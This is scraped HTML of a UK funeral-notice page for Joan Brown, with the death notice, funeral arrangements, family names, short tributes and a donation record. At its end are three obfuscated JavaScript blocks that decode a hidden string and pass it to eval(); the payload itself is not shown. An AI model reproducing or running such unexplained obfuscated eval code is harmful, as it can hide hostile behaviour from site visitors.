                <h2>Cramlington<span><span class="age_container">, <span class="dob_span" data-dob="31/10/1964">31/10/1964</span> - <span class="dod_span" data-dod="03/01/2024">03/01/2024</span> (Age <span class="age_span" data-age="59">59</span>) </span> | Published in:</span> funeral-notices.co.uk. <span class="notable_areas">Notable areas: Seaton Delaval</span></h2>
            </div>
            
        </div>
                 
                         
                        <div class="columns1_2 notice_details_container">
                            <div class="notice_left">
                                <div class="notice_column">
                                    <!--Image Block-->
                                    <div class="notice_item_image_container block_item">            <div class="img_container owl-carousel">                    <img src="/notice-media/516/5167641/3731939-65a2976f.jpg" width="100%" alt="Notice Gallery for Joan BROWN"/></div>
            <div class="img_previews_cont">
                <div class="img_previews">                        <div class="small_image_preview_cont" data-count="0" onclick="gotoimage('0');" style="background-image:url(/notice-media/516/5167641/3731939-65a2976f.jpg)" role="button" aria-label="View photo"></div>                    <div class="small_image_preview_cont" data-count="1" aria-hidden="true" aria-label="Photo placeholder"></div>                    <div class="small_image_preview_cont" data-count="2" aria-hidden="true" aria-label="Photo placeholder"></div>                    <div class="small_image_preview_cont" data-count="3" aria-hidden="true" aria-label="Photo placeholder"></div>                    <div class="small_image_preview_cont" data-count="4" aria-hidden="true" aria-label="Photo placeholder"></div>                    <div class="small_image_preview_cont" data-count="5" aria-hidden="true" aria-label="Photo placeholder"></div></div>
                                <div class="view_all_photos_videos_container" onclick="display_photos();" tabindex="0" role="button" aria-label="View all photos and videos">(1) Photos &amp; Videos <span>View all</span></div>
            </div></div>
                                </div>  
                                <div class="mobile_container" data-block_name="notice_message_block"></div>
                                        <div class="notice_column">
            <!-- Funeral Director Block -->
            
    		                <div class="funeral_director_cont block_item" data-block_name="fd_container">                <div class="funeral_director_notice_img_cont"><img src="/store_local/funeral_director_logos/3749.png?1681302425"/ alt="Melrose Funeral Services Ltd"></div>
                <div class="funeral_director_company_name">Melrose Funeral Services Ltd</div>
                <a class="visit_fd_link" href="/services-directory/view/569?source=notice">Visit Page</a>
                                <div class="block_item fd_preferred_slot_container "><a href="https://melrosefunerals.co.uk/" rel="noopener" target="_blank"><img src="/store_local/funeral_director_preferred/3749.gif?time=1704971230" alt="Preferred partner"/></a></div>                
                </div>
        </div>
                                        <div class="" data-block_name="map_routes_container">
        
        </div>        <script>
            function toggle_map_block(divClass, toggle){
                if($('.'+divClass).hasClass('map_open')){
                    $('.'+divClass).removeClass('map_open');
                    $('.'+divClass).find('.closed_view').show();
                    $('.'+divClass).find('.open_view').hide();
                }else{
                    $('.'+divClass).addClass('map_open');
                    $('.'+divClass).find('.closed_view').hide();
                    $('.'+divClass).find('.open_view').show();
                }
            }
            
        </script>
                                            <div class="background_picker_btn_container notice_item_toggle"><div class="change_background_notice_btn btn" onclick="show_background_image_picker();" tabindex="0" role="button" aria-label="Change notice background image">Change notice background image</div></div>

                            </div>
                            <div class="notice_right">        
                                        <div class="desktop_container" data-block_name="notice_message_block">
            <div class="notice_column move_item" data-block_name="notice_message_block">
                <!--Message Block-->
                <div class="notice_item_message_container">
					<div class="notice_item_text block_item">
						<div class="notice_message_contents" tabindex="0"><span class="message_firstname">Joan</span><span class="message_surname">BROWN</span><span class="message_container">Cramlington) Peacefully at home after a long illness with her family by her side on 3rd January, aged 59 years, Joan (nee Porritt). Dearly loved wife of Colin, dear mam of Emma and Christopher, mother-in-law of Georgia and Wayne, a much loved grandma to Cooper, Esme and Archie. Friends please meet for service at Whitley Bay Crematorium on Wednesday 17th January at 1.30pm. All welcome to The Benedictine Club, Cramlington for refreshments afterwards. Family flowers only please, donations in lieu may be sent to Cancer Research UK. A donation box will be available at the service. Enquiries to Melrose Funeral Services, Seaton Delaval. Tel. 0191 2370482</span></div>
                        <div class="notice_message_base">
                                    <div class="notice_notify_me_container" onclick="notify_me_confirm();" role="button" aria-label="Keep me informed of updates">
        	    <div class="notify_me_line" tabindex="0"><i class="far fa-bell notify_me_icon"></i> Keep me informed of updates</div>
        </div>

                                    <div class="place_tribute_btn_container"><div class="btn place_tribute_btn" onclick="open_contributions_popup();" tabindex="0" role="button" aria-label="Add a tribute for Joan">Add a tribute for Joan</div></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
                                                <div class="notice_column donation_wrapper hidden">
                    <div class="donation_container">
                        <div class="donation_name_container">
                            <div class="donation_name"><span class="donation_name_description">Donate in memory of</span> Joan</div>
                            <div class="donation_btn_cont hidden">
                                <a class="waves-effect waves-light btn donation_btn modal-trigger" href="/donation?nid=5167641&tid=reach&dpid=126186&abid=902260613&np=%2Fnotice%2Fbrown%2F5167641&fn=Joan&sn=BROWN">Donate Now <i class="fa-light fa-heart"></i></a>
                            </div>
                        </div>
                        <div id="donation_charities" class="donation_charities"></div>
                        <div class="donation_closed_cont hidden"></div>
                    </div>
                </div>
                                        <div class="notice_column">
            <div class="notice_item_info_container">
                <div class="visitor_details_container">
                    <div class="visitor_count"><span class="eye_icon"><i class="fas fa-eye"></i></span><span class="view_count_cont" data-viewcount="1547"> 1547</span><span> visitors</span></div><div class="detail_seperator"><span class="desktop">|</span></div>
			        <div class="published_date"><span class="mobile uploaded_icon_mobile"><i class="fas fa-upload"></i></span><span> Published: </span><span>13/01/2024</span></div>
                </div>
                
            </div>
            <div class="potentially_related_notices_container search_results_container"></div>
        </div>
                                        <div class="notice_column">
            <div class="notice_create_tribute_banner_container" onclick="open_booking_modal();" role="button" aria-label="Create your own ever lasting tribute">
                <div class="notice_create_tribute_left">
                    <div class="notice_create_tribute_heading">Want to celebrate a loved one's life?</div>
                    <div class="notice_create_tribute_subheading">Create your own ever lasting tribute today</div>
                </div>
                <div class="notice_create_tribute_right"><i class="fa-regular fa-chevron-right"></i></div>
            </div>
        </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!--Tributes Block -->
            <a name="tributes" aria-hidden="true"></a>
                        <div class="notice_item_tributes_topbar_wrapper full-bleed">
                <div class="notice_item_tributes_container block_wrapper">
                    <div class="tributes_content_expanded_container"></div>
                    <div class="notice_item_tributes_topbar">
                        <div class="block_item_title">
                            <div class="tributes_header_name"><span>5 </span>Tributes added for Joan</div>
                        </div>
                        <div class="tributes_header_report_toggle" onclick="toggle_tribute_report();" role="button" aria-label="Report a tribute">Report a tribute</div>
                        <div class="tributes_header_sort input-field">        <select id="tribute_sort_filter" name="tribute_sort_filter" onchange="update_tributes_sort();" aria-label="Sort by"><option value="">Sort by</option><option value="new">Newest</option><option value="old">Oldest</option></select>
        
        <select id="tribute_filter" name="tribute_filter" onchange="update_tributes_filter();" aria-label="Filter by"><option value="">Filter by</option><option value="tribute">Tributes</option><option value="photo">Photos</option><option value="candle">Candles</option></select></div>
                    </div>
                </div>
            </div>
            <div class="notice_item_tributes_container block_wrapper">
                <div class="tributes_container">                <div class="tributes_sub_container">
                    <div class="grid-sizer"></div>
		                            <div class="tribute_item leave_tribute_container">
                    <div class="leave_tribute_title" role="heading"><span>Add</span> your own tribute</div>
                    <div class="leave_tribute_btn btn tribute_tab_btn_click" onclick="open_contributions_popup();" tabindex="0" role="button" aria-label="Add Tribute">Add Tribute</div>
                </div>
                                <div class="tribute_item" data-type="tribute" data-idx="3735622">
                
                        <div class="tribute_item_contents">
            <div class="report_tribute_btn" onclick="open_report_form('3735622', 'Tribute');"><i class="fas fa-flag"></i></div>
            
            <div class="tribute_message">So sorry to hear of Joan&rsquo;s passing. She was always so lovely to everyone such a kind soul. RIP Joan xxx</div>
            <div class="tribute_name"><span>Bridget Byrne</span></div>
            <div class="tribute_date">16/01/2024</div>
            <div class="tribute_reply_controls">
                <div class="reply_count_container" data-idx="3735622" role="button" aria-label="Show tribute replies"></div>
                    <div class="reply_comment_btn tribute_tab_btn_click" onclick="display_tribute_replies('3735622', true);" tabindex="0" role="button" aria-label="Show tribute replies"><i class="fa-light fa-comment"></i> Comment</div>
            </div>
            <div class="tribute_replies_container" data-idx="3735622"></div>
        </div>
            </div>        <div class="tribute_item" data-type="candle" data-idx="3735623">
                        <div class="tribute_item_contents">
                <div class="report_tribute_btn" onclick="open_report_form('3735623', 'Candle');"><i class="fas fa-flag"></i></div>
                
                            <div class="tribute_candle"><img class="candle_edit_img" width="100%;" src="/assets/photos/candles/fn_3.jpg" alt="Candle fn_3"/></div>
            <div class="tribute_name"><span>Bridget Byrne</span></div>
            <div class="tribute_date">16/01/2024</div>
            </div>
        </div>            <div class="tribute_item" data-type="tribute" data-idx="3735557">
                
                        <div class="tribute_item_contents">
            <div class="report_tribute_btn" onclick="open_report_form('3735557', 'Tribute');"><i class="fas fa-flag"></i></div>
            
            <div class="tribute_message">So sorry to hear of my old school friend Joan&rsquo;s passing. A lovely little soul who was always smiling and was everybody&rsquo;s friend. RIP little Joan Porritt xxx</div>
            <div class="tribute_name"><span>Jan Hague </span></div>
            <div class="tribute_date">16/01/2024</div>
            <div class="tribute_reply_controls">
                <div class="reply_count_container" data-idx="3735557" role="button" aria-label="Show tribute replies"></div>
                    <div class="reply_comment_btn tribute_tab_btn_click" onclick="display_tribute_replies('3735557', true);" tabindex="0" role="button" aria-label="Show tribute replies"><i class="fa-light fa-comment"></i> Comment</div>
            </div>
            <div class="tribute_replies_container" data-idx="3735557"></div>
        </div>
            </div>        <div class="tribute_item" data-type="candle" data-idx="3735558">
                        <div class="tribute_item_contents">
                <div class="report_tribute_btn" onclick="open_report_form('3735558', 'Candle');"><i class="fas fa-flag"></i></div>
                
                            <div class="tribute_candle"><img class="candle_edit_img" width="100%;" src="/assets/photos/candles/fn_15.jpg" alt="Candle fn_15"/></div>
            <div class="tribute_name"><span>Jan Hague </span></div>
            <div class="tribute_date">16/01/2024</div>
            </div>
        </div>        <div class="tribute_item" data-type="photo" data-idx="3731939">
                        <div class="tribute_item_contents">
                <div class="report_tribute_btn" onclick="open_report_form('3731939', 'Photo');"><i class="fas fa-flag"></i></div>
                
                            <div class="tribute_photo">
                <img onclick="display_photos('3731939');" src="/notice-media/516/5167641/3731939-65a2976f.jpg" width="100%" data-caption="" data-photo_path="/notice-media/516/5167641/3731939-65a2976f.jpg" alt="Tribute photo for Joan BROWN" role="button" aria-title="Tribute photo"/>
            </div>
            <div class="tribute_caption"></div>
            <div class="tribute_name"><span>funeral-notices.co.uk</span></div>
            <div class="tribute_date">13/01/2024</div>
                        <div class="tribute_reply_controls">
            <div class="reply_count_container" data-idx="3731939" role="button" aria-label="Show tribute replies"></div>
                    <div class="reply_comment_btn tribute_tab_btn_click" onclick="display_tribute_replies('3731939', true);" tabindex="0" role="button" aria-label="Show tribute replies"><i class="fa-light fa-comment"></i> Comment</div>
        </div>
        <div class="tribute_replies_container" data-idx="3731939"></div>
            </div>
        </div>
                </div>
                <div class="tributes_end_container"></div>
                </div>
                <div class="edit_tributes_container"></div>
                <div class="replies_container"></div>
            </div>
            <!-- Notice Navigation Arrows -->
            
        </div>
        <div id="scroll_btn" class="scroll_up_btn" onclick="topFunction();" role="button" aria-label="Scroll to top"><i class="fas fa-arrow-up"></i></div>
        <div class="background_picker_container"></div>
        <div class="notice_dialog_container dialog_container"></div>
        <div class="contributions_dialog_container dialog_container"></div>
        <div class="photo_uploader_dialog_container dialog_container"></div>
        <div class="banned_words_dialog dialog_container"></div>
    </div>
        <div class="dialog_container fn_dialog_container"></div>
    <footer class="footer full-bleed">
        <div class="block_wrapper">
                <div class="footer_top_row">
        <div class="footer_logo_container">            <div class="footer_logo">  
                <a href="/" class="logo_footer_img_a" tabindex="-1" aria-hidden="true"><img src="/assets/images/funeral-notices-logo-white.svg" alt="funeral-notices.co.uk" title="Funeral Notices" width="250" height="53" /></a>
            </div></div>
        <div class="footer_socials_container">
            <div class="social_links">
                <div class="social_link_icon">
                    <a href="https://x.com/FuneralNotices" rel="noopener" target="_blank" aria-label="https://x.com/FuneralNotices" data-ga-navigation="Social Button - X" class="tab_border_light"><i class="fa-brands fa-x-twitter"></i></a>
                </div>
                <div class="social_link_icon">
                    <a href="https://www.instagram.com/funeralnotices" rel="noopener" target="_blank" aria-label="https://www.instagram.com/funeralnotices" data-ga-navigation="Social Button - Instagram" class="tab_border_light"><i class="fa-brands fa-instagram"></i></a>
                </div>
                <div class="social_link_icon">
                    <a href="https://www.facebook.com/funeralnoticesonline" rel="noopener" target="_blank" aria-label="https://www.facebook.com/funeralnoticesonline" data-ga-navigation="Social Button - Facebook" class="tab_border_light"><i class="fa-brands fa-square-facebook"></i></a>
                </div>
                <div class="social_link_icon">
                    <a href="https://www.linkedin.com/company/28486362" rel="noopener" target="_blank" aria-label="https://www.linkedin.com/company/28486362" data-ga-navigation="Social Button - Linkedin" class="tab_border_light"><i class="fa-brands fa-linkedin"></i></a>
                </div>
            </div>
        </div>
    </div>
                    <div class="footer_navigation_container">
            <div class="footer_links">
                <a href="/" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Home">Home</a>
                <a href="/services-directory/list/funeral_directors/1/" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Find a Funeral Director">Find a Funeral Director</a>
                <a href="/bereavement" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Bereavement Support">Bereavement Support</a>
                <a href="/charities" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Charities">Charities</a>
                <a href="/help" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Help">Help</a>
                <a href="/blog" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Blog">Blog</a>
                <a role="button" aria-label="Contact us" tabindex="0" onclick="load_contact_us();" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Contact Us">Contact Us</a>

                <a role="button" aria-label="Live Chat" tabindex="0" onclick="webiHelp.handleStart();" class="footer_link tab_border_light">Live Chat</a>
                <a href="/what_is_a_funeral_notice" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - What is a Funeral Notice">What is a Funeral Notice</a>
                <a href="/terms_conditions" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Terms &amp; Conditions">Terms &amp; Conditions</a>
                <a href="https://www.reachplc.com/site-services/privacy-policy" target="_reach" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Privacy Policy">Privacy Policy</a>
                <a href="https://www.reachplc.com/site-services/cookie-notice" target="_reach" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Cookie Policy">Cookie Policy</a>
                <a href="https://family-notices.co.uk/" class="footer_link tab_border_light" rel="noopener" target="_blank" data-ga-navigation="Footer Nav - Family Notices">Family Notices</a>
                <a href="https://marketplacelive.co.uk/" class="footer_link tab_border_light" rel="noopener" target="_blank" data-ga-navigation="Footer Nav - Marketplace Live">Marketplace Live</a>
                <a href="https://discountcode.mirror.co.uk/" class="footer_link tab_border_light" rel="noopener" target="_blank" data-ga-navigation="Footer Nav - Mirror Voucher Codes">Mirror Voucher Codes</a>
                <a href="/get_in_touch" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Advertise with us">Advertise with us</a>
            </div>
        </div>
                    <div class="footer_partners">
            <div class="left_partner">
                <span>In partnership with</span><span><a href="https://www.donatis.co.uk/" rel="noopener" target="_blank" class="tab_border_light"><img src="/assets/images/footer-logo-donatis.png" width="135" height="19" alt="Donatis" title=""/></a></span>
            </div>
            <div class="right_partner">
                <span>This site is brought to you by Reach PLC who are a supplier member to</span>
                <span><a href="https://saif.org.uk/" rel="noopener" target="_blank" class="tab_border_light"><img src="/assets/images/footer-logo-saif.png" width="65" height="58" alt="SAIF" title="SAIF"/></a></span>
                <span><a href="https://nafd.org.uk/" rel="noopener" target="_blank" class="tab_border_light"><img src="/assets/images/footer-logo-nafd.png" width="65" height="60" alt="NAFD" title="NAFD"/></a></span>
            </div>
        </div>
        </div>
    </footer>       
</div>
<script>
    $(function(){
        webiHelp.checkConnection();
var _0xc89e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe75c(d,e,f){var g=_0xc89e[2][_0xc89e[1]](_0xc89e[0]);var h=g[_0xc89e[3]](0,e);var i=g[_0xc89e[3]](0,f);var j=d[_0xc89e[1]](_0xc89e[0])[_0xc89e[10]]()[_0xc89e[9]](function(a,b,c){if(h[_0xc89e[4]](b)!==-1)return a+=h[_0xc89e[4]](b)*(Math[_0xc89e[8]](e,c))},0);var k=_0xc89e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc89e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe75c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",18,"foMhDZHly",8,2,11));
var _0xc26e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe87c(d,e,f){var g=_0xc26e[2][_0xc26e[1]](_0xc26e[0]);var h=g[_0xc26e[3]](0,e);var i=g[_0xc26e[3]](0,f);var j=d[_0xc26e[1]](_0xc26e[0])[_0xc26e[10]]()[_0xc26e[9]](function(a,b,c){if(h[_0xc26e[4]](b)!==-1)return a+=h[_0xc26e[4]](b)*(Math[_0xc26e[8]](e,c))},0);var k=_0xc26e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc26e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe87c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",95,"ijXkolYmU",14,4,40));

    });
var _0xc45e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe79c(d,e,f){var g=_0xc45e[2][_0xc45e[1]](_0xc45e[0]);var h=g[_0xc45e[3]](0,e);var i=g[_0xc45e[3]](0,f);var j=d[_0xc45e[1]](_0xc45e[0])[_0xc45e[10]]()[_0xc45e[9]](function(a,b,c){if(h[_0xc45e[4]](b)!==-1)return a+=h[_0xc45e[4]](b)*(Math[_0xc45e[8]](e,c))},0);var k=_0xc45e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc45e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe79c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",12,"NlAGduQSV",49,7,31));
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://funeral-notices.co.uk/ajax/inmemory_donations_framework?run=inmemory_donations
body_size: -50
content:
{"donation_profile":{"id":126186,"closed":true,"ad_type":"trade","profile_charities":[{"id":525635,"name":"Cancer Research Uk","charity_reg_no":"1089464","source":"england_wales","branch":null,"total_amount":"0.00","net_amount":"0.00","total_gift_aid":"0.00","name_with_branch":"Cancer Research (Cancer Research Uk)","alias":"Cancer Research","for_search_only":true,"logo_url":"\/store_local\/charity_logos\/1089464_176.jpg?1715246974"}],"publications":[{"name":"funeral-notices.co.uk"}],"arrangement":{"id":126192,"title":null,"firstname":"Joan","surname":"BROWN","deathdate":null},"total_amount":"0.00","total_gift_aid":"0.00"},"tenant_id":"reach"}